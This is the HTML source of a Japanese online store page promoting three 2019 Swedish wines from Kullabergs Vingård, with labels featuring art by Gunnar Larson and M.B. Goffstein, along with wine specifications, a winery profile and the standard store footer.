id="s-381c588d-6399-4b6b-8db7-d8bfa9ded345"> <img src="https://i.shgcdn.com/cf5e981d-5e58-4cbd-9a0d-0effe31be5bc/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-381c588d-6399-4b6b-8db7-d8bfa9ded345" }
    }
  </script> <div id="s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971" class="shg-btn shg-cse shg-btn-text " href="https://tonkachi-store.myshopify.com/products/sw022"> ご購入はこちら </a> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-b1eb7a54-f720-4b44-8b5d-0964d5d4efca"> <img src="https://i.shgcdn.com/748708b1-4315-4e35-85f2-507bd5cc90f2/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-b1eb7a54-f720-4b44-8b5d-0964d5d4efca" }
    }
  </script> <div id="s-ed4ddac0-ea48-4a4f-bde5-f359f249de13-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-ed4ddac0-ea48-4a4f-bde5-f359f249de13" class="shg-btn shg-cse shg-btn-text " href="https://tonkachi-store.myshopify.com/products/sw015"> ご購入はこちら </a> </div> </div> </div> </div> <div id="s-7a311eb6-5706-4b4b-9213-81cfaa36873a" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-d814ec59-9b87-4e53-8c38-4e0667cf447f"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-8d54dde2-549c-4b7e-a21b-b63aab3e0810"> <img src="https://i.shgcdn.com/702e60fd-f4f2-45b5-a778-94e1ee0460f9/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-8d54dde2-549c-4b7e-a21b-b63aab3e0810" }
    }
  </script> <div id="s-da91ea6e-ca39-43e3-92b9-96fe56178006" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: center;">グンナル ・ラーソン</p></div> </div> <div id="s-aff4415b-0e8d-43fb-b79e-b90d909b1e65" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify; line-height: normal;"><span style="font-size: 16px;">画家、グンナル・ラーソン。リサ・ラーソンの最愛の夫であるグンナルのアートは、彼がプライベートなライフワークとしていた作品「スコーネの風景」から。愛するリサと過ごした、夢のようなスコーネの夏を描いています。</span></p></div> </div> <div id="s-d1745af8-b8a6-4788-901f-ff87facf3a49" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify; line-height: normal;"><span style="font-size: 16px;">画家、グンナル・ラーソン。リサ・ラーソンの最愛の夫であるグンナルのアートは、彼がプライベートなライフワークとしていた作品「スコーネの風景」から。愛するリサと過ごした、夢のようなスコーネの夏を描いています。</span></p></div> </div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-f4bfbb1f-a8dc-4c51-ab3d-023030db0869"> <img src="https://i.shgcdn.com/b71fab67-9bb8-4100-a317-b23d7e2b5cc9/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-f4bfbb1f-a8dc-4c51-ab3d-023030db0869" }
    }
  </script> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-fb8daa2e-092a-4d11-8477-28c67a55f384"> <img src="https://i.shgcdn.com/b71fab67-9bb8-4100-a317-b23d7e2b5cc9/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-fb8daa2e-092a-4d11-8477-28c67a55f384" }
    }
  </script> <div id="s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d" class="shg-btn shg-cse shg-btn-text " href="https://tonkachi-store.myshopify.com/products/sw017"> ご購入はこちら </a> </div> <div id="s-efa385ab-c880-4a4a-8b19-bab883e256e1" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-bffbba3e-071c-4fe1-b785-aaeab18e779c"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-a2e3a113-4aa2-4bca-9df0-12b65e177f0e"> <img src="https://i.shgcdn.com/43b0484e-4e24-49d6-8ba2-08fde388b1ec/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-a2e3a113-4aa2-4bca-9df0-12b65e177f0e" }
    }
  </script> <div id="s-be4db19e-e61d-4e74-9bde-d064de5c7c17" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: center;">エムビー・ゴフスタイン</p></div> </div> <div id="s-c25dff1d-c2cf-4a31-8b01-59c268558d3b" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify; line-height: normal;"><span style="font-size: 16px;">伝説的絵本作家、Ｍ.Ｂ.ゴフスタインのアートは、彼女が26歳のときに初めて出版した絵本「あの子たち！」より。緑の葉っぱの中で踊る「あの子！」に、今の状況を楽しむこと、それが人生だよ！という思いを込めました。</span></p></div> </div> <div id="s-5db3e934-5ae2-4c03-a3aa-fa99db1b2feb" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify; line-height: normal;"><span style="font-size: 16px;">伝説的絵本作家、Ｍ.Ｂ.ゴフスタインのアートは、彼女が26歳のときに初めて出版した絵本「あの子たち！」より。緑の葉っぱの中で踊る「あの子！」に、今の状況を楽しむこと、それが人生だよ！という思いを込めました。</span></p></div> </div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-1ae75d93-8ede-4747-a192-c530aed1c6a7"> <img src="https://i.shgcdn.com/b0f9f466-a9c7-4dfd-82ec-dcce00e62ef8/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-1ae75d93-8ede-4747-a192-c530aed1c6a7" }
    }
  </script> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-00731912-215c-41d7-83f1-14b31e83e6b5"> <img src="https://i.shgcdn.com/b0f9f466-a9c7-4dfd-82ec-dcce00e62ef8/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-00731912-215c-41d7-83f1-14b31e83e6b5" }
    }
  </script> <div id="s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39" class="shg-btn shg-cse shg-btn-text " href="https://tonkachi-store.myshopify.com/products/sw016"> ご購入はこちら </a> </div> <div id="s-b5b36a54-7e09-42f1-9104-c36df7d91aaf" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-87ac7619-53ff-4c44-9a30-2bda6f1333f5"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-cb3f2caf-f690-4c14-91a6-d8690bb1e842"> <img src="https://i.shgcdn.com/f143a946-12a5-4d92-acd2-d7bfd84964ee/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-cb3f2caf-f690-4c14-91a6-d8690bb1e842" }
    }
  </script> <div id="s-7770b168-cc60-4340-a03e-a89d62ee0fa0" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: center;">クラベリス・ヴィンゴード</p></div> </div> <div id="s-f4be6538-1ddb-4633-9d94-dbd8765d4734" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="font-size: 16px;">スウェーデンワインの生産者「Kullabergs Vingård（クラベリス・ ヴィンゴード）」のオリジナルラベル。スウェーデンのスコーネにある彼らの収穫地をイメージした山々のモチーフと共に、彼らのイニシャル「K」がエンボスでデザインされています。デザインはオーナーの妻であり建築家であるポーリーナさんです。</span></p></div> </div> <div id="s-6804d3f0-f044-49a2-bd13-ed06da1366c5" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="font-size: 16px;">スウェーデンワインの生産者「Kullabergs Vingård（クラベリス・ ヴィンゴード）」のオリジナルラベル。スウェーデンのスコーネにある彼らの収穫地をイメージした山々のモチーフと共に、彼らのイニシャル「K」がエンボスでデザインされています。デザインはオーナーの妻であり建築家であるポーリーナさんです。</span></p></div> </div> <div class="shg-c " id="s-dc82e21d-fd28-4afd-9a94-9e12de481931"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-5a960ad7-b9e4-4bf4-845b-57e313d269d5"> <img src="https://i.shgcdn.com/1f5532ef-eae1-4743-bbec-c638bd9ad324/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-5a960ad7-b9e4-4bf4-845b-57e313d269d5" }
    }
  </script> </div> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-622dc871-026d-47fc-baf5-0ccacdd19807"> <img src="https://i.shgcdn.com/b9f9fab1-ac4f-416f-be7f-d4babbd0e459/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-622dc871-026d-47fc-baf5-0ccacdd19807" }
    }
  </script> </div> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-bce22807-f857-4ded-b714-19b43da5d46e"> <img src="https://i.shgcdn.com/f1f17fa0-1ea4-43cc-bc03-7e94180116d1/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-bce22807-f857-4ded-b714-19b43da5d46e" }
    }
  </script> </div> </div> </div> <div id="s-ce6ed90d-b7b8-4085-ba0f-1e3011ec5be5" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-e0767a07-7b1e-44b1-8ac1-64729868c30d"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-2092c109-dc6e-4469-b513-bbb92fd4cd84" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> 3つのテイストが楽しめるワイン </h1> </div> </div> <div id="s-a70911ca-0cd7-46ae-a1c1-30cc42896bb0" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="font-size: 16px;">今回アートワインとしてご紹介するスウェーデンワインは、こちらの3種類。2019年醸造の最新ワインは、すでに全てが売約済で日本への入荷は今回が最初で最後になります。全世界が注目する新進気鋭のワイナリーの芳醇な味をお楽しみください。</span></p></div> </div> <div id="s-ad6f4808-5e97-48b7-8451-dc4dadf69c13" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="font-size: 16px;">今回アートワインとしてご紹介するスウェーデンワインは、こちらの3種類。2019年醸造の最新ワインは、すでに全てが売約済で日本への入荷は今回が最初で最後になります。全世界が注目する新進気鋭のワイナリーの芳醇な味をお楽しみください。</span></p></div> </div> <div class="shg-c " id="s-e98d4623-f3d6-4102-9350-0fcc4beb86b7"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-2058e83d-4d9a-4480-aca7-0e81d2304802"> <img src="https://i.shgcdn.com/918a405f-be42-4639-968b-4157118b5581/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-2058e83d-4d9a-4480-aca7-0e81d2304802" }
    }
  </script> <div id="s-75d80ce7-bb59-499e-8e9c-929319268541" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="font-size: 14px;">●タイプ：白ワイン</span><br><span style="font-size: 14px;">●ブレンド比率：ソーヴィニエ・グリ</span><br><span style="font-size: 14px;">●アルコール度：12.5%</span><br><span style="font-size: 14px;">●栓：コルク</span></p></div> </div> </div> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-300c9fc2-1857-4c5d-841e-8cca8430292e"> <img src="https://i.shgcdn.com/797d36c2-4686-42ea-b7f9-fa624e8e7594/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-300c9fc2-1857-4c5d-841e-8cca8430292e" }
    }
  </script> <div id="s-ae73e9e8-55c4-4d38-921b-0c7b3df526bb" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;">●タイプ：スパークリングワイン（白）<br>●ブレンド比率： ソラリス + ムスカリス + ドナウリースリング + ソーヴィニエ・グリ<br>●アルコール度：12%<br>●栓：コルク<br>●2020年国際PIWI ワイン賞で金賞を受賞</p></div> </div> </div> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-c6327900-8354-40ae-9a5c-4bec588c521d"> <img src="https://i.shgcdn.com/ba31a505-f535-4174-9d58-321cd4bd9add/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-c6327900-8354-40ae-9a5c-4bec588c521d" }
    }
  </script> <div id="s-53d9d983-20b4-442d-86e1-c91092ee6037" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;">●タイプ：白ワイン<br>●ブレンド比率：ソラリス + ソーヴィニエ・グリ<br>●アルコール度：13.5%<br>●栓：コルク<br>●2020年国際PIWI ワイン賞で金賞を受賞</p></div> </div> </div> </div> </div> <div id="s-67db8964-e7d9-4f4d-bd6a-ec16097104b2" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> <div id="s-6e874bb6-a8f8-4f9f-b851-2bc920552365" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h2> スウェーデン・ワインを<br>代表するワイナリー </h2> </div> </div> <div id="s-3b4fb8b3-c9e5-4aa3-b30a-0cd08200ef29" class="shg-c apply-inconsolata-font "> <div class="shg-rich-text shg-theme-text-content"><div class="uncode_text_column"> <p style="text-align: justify;"><span style="font-size: 16px;">クラベリス・ヴィンゴードは、スウェーデンのスコーネ北西部に、100,000平方メートルにおよぶ広大なブドウ農園を構える新進気鋭のワイナリーです。寒冷地に適した高品質な品種を厳選し、最新のサステイナブルな農法により作られたワインは、数々の賞を受賞し、その評価は年を追うごとに高まっています。</span></p> </div></div> </div> <div class="shg-c " id="s-ba266dee-745c-4590-b343-aa467fe2972c"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12">
<div id="s-fbe07dda-3289-449a-a262-b31efefc44b8" class="shg-c "> <div id="slider-s-fbe07dda-3289-449a-a262-b31efefc44b8" class="shg-sld"> <div class="shg-sld-content"> <div class="shg-sld-slides"> <div class="shg-sld-item animate__animated shg-sld-active "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-0a50615f-5fd6-42a3-9745-fd3cd7b96dbb"> <img src="https://i.shgcdn.com/3dced10c-337a-454a-a921-687f75846310/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-0a50615f-5fd6-42a3-9745-fd3cd7b96dbb" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-e754b876-6542-4046-8bf4-5781ee658c71"> <img src="https://i.shgcdn.com/7015a91f-5808-4175-ad2a-15384d4aeb50/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-e754b876-6542-4046-8bf4-5781ee658c71" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-438e9c05-c64f-406d-af5f-ac0ea70e393d"> <img src="https://i.shgcdn.com/367c84ef-f97b-4628-9ccb-5fe7fe8c425d/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-438e9c05-c64f-406d-af5f-ac0ea70e393d" }
    }
  </script> </div> </div> </div> </div> <div class="shg-sld-dots"> <div class="shg-sld-dot shg-sld-active"></div> <div class="shg-sld-dot"></div> <div class="shg-sld-dot"></div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSlider": {
        "id": "#slider-s-fbe07dda-3289-449a-a262-b31efefc44b8",
        "intervalTime": 5,
        "autoplay": true,
        "pauseOnHover": false,
        "transition": "animate__noAnimation",
        "interval": null
      }
    }
  </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-4f03dc4a-d3ab-409f-82d0-5c1201633c72"> <img src="https://i.shgcdn.com/f143a946-12a5-4d92-acd2-d7bfd84964ee/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-4f03dc4a-d3ab-409f-82d0-5c1201633c72" }
    }
  </script> <div id="s-5d61c43c-1433-41e3-b467-26f6d5de2f5a" class="shg-c "> <div class="shg-rich-text shg-default-text-content"><p style="text-align: justify;"><span style="font-size: 16px;">ワイン不毛の地と言われたスウェーデンは、近年の醸造技術の進化やブドウの品種改良、気候変動の影響から、新たなワインの名産地として急速に発展し、世界の注目を集めています。その中心となるのが、クラベリス・ヴィンゴードのワインです。トンカチはスウェーデンのアーチストに関わるうちに彼らと知り合い、2019年に代表作である「Immelen」（イメルン）と「Lyckeri」（リッケリ）を日本で初めてのスウェーデンワインとしてご紹介しました。また、記念すべきスウェーデンワインの歴史的な初上陸第1弾として、リサ・ラーソンとのコラボレーションワインを限定発売しました。</span></p></div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div>
          </div><div class="article__aside"><div class="article__aside-item">
                  <span class="article__tag-label">関連タグ：&nbsp;</span>
<a href="/blogs/special/tagged/kullabergs-vingard" class="link link--accented link--underline">Kullabergs vingård</a></div></div><div class="article__navigation "><a href="/blogs/special/tk_xmasguide_2022" class="article__navigation-item article__navigation-item--prev text--strong link" rel="prev"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>前の記事</a><a href="/blogs/special/mothersday_2023" class="article__navigation-item article__navigation-item--next text--strong link" rel="next">次の記事<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a></div></div>
      </div></div>
  </div>
</article>

</div><div id="shopify-section-template--17366044115084__shogun-optimizer" class="shopify-section">




</div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
    </main>

    <div id="shopify-section-static-text-with-icons" class="shopify-section"></div>
    <div id="shopify-section-footer" class="shopify-section"><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>CUSTOMER SERVICE</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled" role="list"><li>
                              <a href="/pages/guide" class="footer__link-item link">- ご利用ガイド</a>
                            </li><li>
                              <a href="/blogs/important_notes" class="footer__link-item link">- 商品についてご注意</a>
                            </li><li>
                              <a href="/pages/faq" class="footer__link-item link">- よくあるご質問（FAQ）</a>
                            </li><li>
                              <a href="/pages/about_books" class="footer__link-item link">- 書籍に関するお知らせ</a>
                            </li><li>
                              <a href="/pages/contract" class="footer__link-item link">- 特定商取引法に基づく表示</a>
                            </li><li>
                              <a href="/pages/policy" class="footer__link-item link">- 個人情報保護方針</a>
                            </li><li>
                              <a href="/pages/contact" class="footer__link-item link">- お問い合わせ</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">NEWSLETTER</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>リサ・ラーソンをはじめとしたトンカチ所属アーチストの商品情報や活動情報、そしてML登録者だけのセール情報など、最新情報をいちはやくお届けします。</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[footer][contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[footer][contact][email]" class="form__floating-label">メールアドレス</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">登録</button></form></div>
                </div><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_Pep9K8" data-action="toggle-collapsible">
                    <span>ABOUT TONKACHI STORE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_Pep9K8" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Tonkachi Storeは、所属アーチスト、リサ・ラーソン、マリアンヌ・ハルバーグ、イェンニ・トゥオミネンをはじめ、ストレンジでドリーミーな選りすぐりのアイテムを集めた「元気と勇気」のオンラインショップです。</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_NKbj4G" data-action="toggle-collapsible">
                    <span>LINE アカウント</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_NKbj4G" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>トンカチストアの公式ラインは<a href="https://page.line.me/824idjrq?oat_content=url&openQrModal=true" target="_blank" title="https://page.line.me/824idjrq?oat_content=url&openQrModal=true"><strong>こちら</strong></a></p>
                      </div>
                    </div>
                  </div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--localization hidden-pocket"><p class="hidden-pocket">© 2026 Tonkachi Store<br> </p>
        </div><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">FOLLOW US</p>

              <ul class="social-media__item-list  list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/tonkachi.st/" target="_blank" rel="noopener" aria-label="Facebookでフォロー"><svg focusable="false" class="icon icon--facebook " viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--twitter">
      <a href="https://twitter.com/TonkachiJP" target="_blank" rel="noopener" aria-label="Twitterでフォロー"><svg focusable="false" class="icon icon--twitter " role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.4314771-20.35648929c-.134011.01468929-.2681239.02905715-.4022367.043425-.2602865.05139643-.5083383.11526429-.7319208.20275715-.9352275.36657324-1.5727317 1.05116784-1.86618 2.00016964-.1167278.3774214-.1643635 1.0083696-.0160821 1.3982464-.5276368-.0006268-1.0383364-.0756643-1.4800457-.1737-1.7415129-.3873214-2.8258768-.9100285-4.02996109-1.7609946-.35342035-.2497018-.70016357-.5329286-.981255-.8477679-.09067071-.1012178-.23357785-.1903178-.29762142-.3113357-.00537429-.0025553-.01072822-.0047893-.0161025-.0073446-.13989429.2340643-.27121822.4879125-.35394965.7752857-.32626393 1.1332446.18958607 2.0844643.73998215 2.7026518.16682678.187441.43731214.3036696.60328392.4783178h.01608215c-.12466715.041834-.34181679-.0159589-.45040179-.0360803-.25715143-.0482143-.476235-.0919607-.69177643-.1740215-.11255464-.0482142-.22521107-.09675-.3378675-.1449642-.00525214 1.251691.69448393 2.0653071 1.55247643 2.5503267.27968679.158384.67097143.3713625 1.07780893.391484-.2176789.1657285-1.14873321.0897268-1.47198429.0581143.40392643.9397285 1.02481929 1.5652607 2.09147249 1.9056375.2750861.0874928.6108975.1650857.981255.1593482-.1965482.2107446-.6162514.3825321-.8928439.528766-.57057.3017572-1.2328489.4971697-1.97873466.6450108-.2991075.0590785-.61700464.0469446-.94113107.0941946-.35834678.0520554-.73320321-.02745-1.0537875-.0364018.09657429.053325.19312822.1063286.28958036.1596536.2939775.1615821.60135.3033482.93309.4345875.59738036.2359768 1.23392786.4144661 1.93859037.5725286 1.4209286.3186642 3.4251707.175291 4.6653278-.1740215 3.4539354-.9723053 5.6357529-3.2426035 6.459179-6.586425.1416246-.5754053.162226-1.2283875.1527803-1.9126768.1716718-.1232517.3432215-.2465035.5148729-.3697553.4251996-.3074947.8236703-.7363286 1.118055-1.1591036v-.00765c-.5604729.1583679-1.1506672.4499036-1.8661597.4566054v-.0070232c.1397925-.0495.250515-.1545429.3619908-.2321358.5021089-.3493285.8288003-.8100964 